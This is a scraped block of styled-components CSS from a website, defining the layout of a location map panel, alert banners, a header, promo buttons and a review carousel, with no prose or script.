@media (min-width:1024px){.bHxszh .peeking-image{left:12%;top:-76px;}}/*!sc*/
.bHxszh .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.bHxszh .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.bHxszh .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.bHxszh .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.bHxszh .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.bHxszh .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.bHxszh .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.bHxszh .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.bHxszh .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bHxszh .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.bHxszh .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.bHxszh .panel-section{margin:0 auto;width:280px;}/*!sc*/
.bHxszh .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.bHxszh .panel-list{word-break:break-word;}/*!sc*/
.bHxszh .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.bHxszh .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.bHxszh{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.bHxszh .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.bHxszh .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.bHxszh .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.bHxszh{min-height:734px;padding:0;position:relative;}.bHxszh .map-section{display:none;}.bHxszh .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.bHxszh .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.bHxszh .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.bHxszh.address-right .panel.big-box{margin-left:4%;}.bHxszh.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.bHxszh{background-size:contain;background-origin:content-box;}.bHxszh .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.bHxszh .panel.small-box{right:auto;left:10%;}.bHxszh .panel.big-box{margin-right:10%;margin-top:5%;}.bHxszh.address-right{background-position:right 80px;}.bHxszh.address-right .panel.small-box{right:18%;left:auto;}.bHxszh.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"bHxszh,"}/*!sc*/
.dzmLRW{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dzmLRW .mapWrapper{height:100%;}/*!sc*/
.dzmLRW iframe{border:none;width:100%;height:100%;}/*!sc*/
.dzmLRW .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dzmLRW .wave path{fill:var(--sc-location--bg-color,#fff7f2);}/*!sc*/
@media (min-width:1024px){.dzmLRW .wave{display:block;}}/*!sc*/
.dzmLRW .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dzmLRW .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dzmLRW .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dzmLRW .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.dzmLRW .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dzmLRW .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dzmLRW .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dzmLRW .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dzmLRW .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dzmLRW .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dzmLRW .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dzmLRW .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dzmLRW .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dzmLRW .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dzmLRW .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dzmLRW .panel-list{word-break:break-word;}/*!sc*/
.dzmLRW .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dzmLRW .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dzmLRW{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dzmLRW .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dzmLRW .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dzmLRW .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dzmLRW{min-height:734px;padding:0;position:relative;}.dzmLRW .map-section{display:none;}.dzmLRW .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dzmLRW .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dzmLRW .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dzmLRW.address-right .panel.big-box{margin-left:4%;}.dzmLRW.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dzmLRW{background-size:contain;background-origin:content-box;}.dzmLRW .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dzmLRW .panel.small-box{right:auto;left:10%;}.dzmLRW .panel.big-box{margin-right:10%;margin-top:5%;}.dzmLRW.address-right{background-position:right 80px;}.dzmLRW.address-right .panel.small-box{right:18%;left:auto;}.dzmLRW.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"dzmLRW,"}/*!sc*/
.xiSye .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.xiSye .banner-div a{text-align:center;}/*!sc*/
.xiSye .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.xiSye .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.xiSye .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.xiSye .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.xiSye .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.xiSye .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.xiSye .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.xiSye .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.xiSye .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#063b5d);}/*!sc*/
.xiSye .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.xiSye .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.xiSye .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.xiSye .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.xiSye .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.xiSye .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.xiSye .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"xiSye,"}/*!sc*/
.iXxLSL .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.iXxLSL .banner-div a{text-align:center;}/*!sc*/
.iXxLSL .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.iXxLSL .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iXxLSL .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.iXxLSL .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.iXxLSL .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iXxLSL .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.iXxLSL .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.iXxLSL .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iXxLSL .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#063b5d);}/*!sc*/
.iXxLSL .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.iXxLSL .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iXxLSL .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iXxLSL .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iXxLSL .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.iXxLSL .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.iXxLSL .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"iXxLSL,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.dFtqvB.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.dFtqvB .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#fff7f2);}/*!sc*/
@media (min-width:1024px){.dFtqvB .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.dFtqvB .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.dFtqvB .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.dFtqvB.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.dFtqvB.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.dFtqvB.logo-center .nav-contacts,.dFtqvB.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.dFtqvB.logo-center .nav-contacts,.dFtqvB.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.dFtqvB .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.dFtqvB .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.dFtqvB .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.dFtqvB .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dFtqvB.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.dFtqvB .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.dFtqvB .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.dFtqvB .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.dFtqvB .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.dFtqvB .multi-location-cta .svg-search-icon path,.dFtqvB .multi-location-cta .svg-search-icon polygon,.dFtqvB .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.dFtqvB .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"dFtqvB,"}/*!sc*/
.loKAhG.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.loKAhG .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.loKAhG .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.loKAhG .main-container.variation-b{position:relative;}}/*!sc*/
.loKAhG .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.loKAhG .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.loKAhG.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.loKAhG.variation-b .header-container{top:1px;}}/*!sc*/
.loKAhG .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.loKAhG .navbar-toggler{display:none;}}/*!sc*/
.loKAhG .bars{width:30px;display:block;}/*!sc*/
.loKAhG .bars span{border-bottom:2px solid var(--sc-header--bar-color,#063b5d);display:block;margin-bottom:6px;}/*!sc*/
.loKAhG .bars .center{width:15px;}/*!sc*/
.loKAhG .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.loKAhG .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.loKAhG .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.loKAhG .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.loKAhG.burger-open .bars{color:var(--sc-header--bar-color,#063b5d);}/*!sc*/
.loKAhG.burger-open .bars span{display:none;}/*!sc*/
.loKAhG.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,32px);}/*!sc*/
.loKAhG.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"loKAhG,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kYBZKL{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.kYBZKL .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.kYBZKL .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.kYBZKL .slick-arrow{display:none !important;}}/*!sc*/
.kYBZKL .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kYBZKL .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kYBZKL .review-bird{height:200px;}/*!sc*/
.kYBZKL .review-bird .reviewcards{height:inherit;}/*!sc*/
.kYBZKL .review-bird .reviewcards .slick-list,.kYBZKL .review-bird .reviewcards .slick-track,.kYBZKL .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.kYBZKL .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.kYBZKL .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.kYBZKL .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.kYBZKL .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.kYBZKL .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.kYBZKL .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.kYBZKL .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.kYBZKL .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.kYBZKL .review-bird{height:350px;}}/*!sc*/
.kYBZKL .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.kYBZKL .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.kYBZKL .heading_four p{color:var(--sc-review-card--text-color,#1d1d1d);}/*!sc*/
.kYBZKL a{text-align:center;}/*!sc*/
.kYBZKL .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.kYBZKL .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.kYBZKL .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.kYBZKL .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.kYBZKL .read_reviews{width:100%;}}/*!sc*/
.kYBZKL svg{fill:var(--sc-review-card--icon-color,#8d5e3b);}/*!sc*/
.kYBZKL .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.kYBZKL .container{max-width:1050px;}}/*!sc*/
.kYBZKL h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.kYBZKL h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.kYBZKL .reviewRichText ul li{display:block;}/*!sc*/
.kYBZKL .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.kYBZKL .reviewRichText ol li{display:block;}/*!sc*/
.kYBZKL .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.kYBZKL .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.kYBZKL .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.kYBZKL .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kYBZKL .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.kYBZKL .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#1d1d1d);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.kYBZKL .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
